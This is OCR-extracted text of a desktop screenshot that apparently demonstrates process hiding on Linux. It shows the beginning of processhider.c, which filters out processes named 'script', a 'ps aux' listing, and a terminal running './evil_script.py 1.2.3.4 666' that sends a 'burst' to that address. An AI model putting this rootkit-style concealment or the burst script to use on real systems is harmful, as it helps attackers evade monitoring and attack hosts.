 Home
evil_script.py
Makefile
processhider.c
Desktop
Trash
Computer
Floppy Disk
Documents
Music
Pictures
processhider.c (~/test) - gedit
Open
#include <dirent.h>
#include <string.h>
#include <unistd.h>
/*
* Every process with this name will be excluded
*/
static const char* process_to_filter = "script";
/*
* Get a directory name given a DIR* handle
*/
static int get_dir_name(DIR* dirp, char* buf, size_t size)
{
int fd = dirfd(dirp);
if(fd == -1) {
return 0;
giantbranch@ubuntu: ~/test
giantbr+ 2353 0.0 0.0 4504 840 ? S 05:14 0:00 /bin/sh -c /us
giantbr+ 2360 0.0 0.3 344700 7280 ? Sl 05:14 0:00 /usr/bin/zeitg
giantbr+ 2368 0.0 0.7 317140 14924 ? Sl 05:14 0:00 /usr/lib/x86_6
giantbr+ 2400 0.0 0.3 368784 6896 ? Sl 05:14 0:00 /usr/lib/gvfs/
giantbr+ 2497 0.0 0.2 193044 5336 ? Sl 05:14 0:00 /usr/lib/gvfs/
giantbr+ 2566 0.0 1.1 456188 23180 ? Sl 05:14 0:00 update-notifie
giantbr+ 2584 0.0 1.9 598452 38536 ? Sl 05:14 0:03 /usr/lib/gnome
giantbr+ 2610 0.0 0.2 29876 5324 pts/20 Ss 05:15 0:00 bash
root 2621 0.0 0.1 61860 4032 pts/20 S 05:15 0:00 sudo -i
root 2622 0.0 0.2 29860 5572 pts/20 S+ 05:15 0:00 -bash
giantbr+ 2658 0.0 0.3 592036 7408 ? Sl 05:15 0:00 /usr/lib/x86_6
giantbr+ 2670 0.1 1.8 593920 38192 ? Sl 05:16 0:05 gedit /home/gi
root 2781 0.0 0.3 100344 7648 ? Ss 05:18 0:00 /usr/sbin/cups
root 2782 0.0 0.4 274816 9732 ? Ssl 05:18 0:00 /usr/sbin/cups
root 3374 0.0 0.1 16124 3676 ? S 05:23 0:00 /sbin/dhclient
root 3802 0.0 0.0 0 0 ? S 06:02 0:00 [kworker/0:2]
root 3808 0.0 0.0 0 0 ? S 06:05 0:00 [kworker/u256:
root 3841 0.0 0.0 0 0 ? S 06:14 0:00 [kworker/u256:
root 3860 0.0 0.0 0 0 ? S 06:17 0:00 [kworker/0:0]
root 3926 0.0 0.0 0 0 ? S 06:22 0:00 [kworker/u256:
giantbr+ 3951 0.0 0.2 31940 5536 pts/4 Ss 06:25 0:00 bash
giantbr+ 3965 0.1 0.2 31940 5500 pts/19 Ss 06:25 0:00 bash
giantbr+ 3977 0.0 0.1 46492 3308 pts/19 R+ 06:26 0:00 ps aux
giantbranch@ubuntu:~/test$
giantbranch@ubuntu: ~/test
giantbranch@ubuntu:~/test$ ./evil_script.py 1.2.3.4 666
Sending burst to 1.2.3.4:666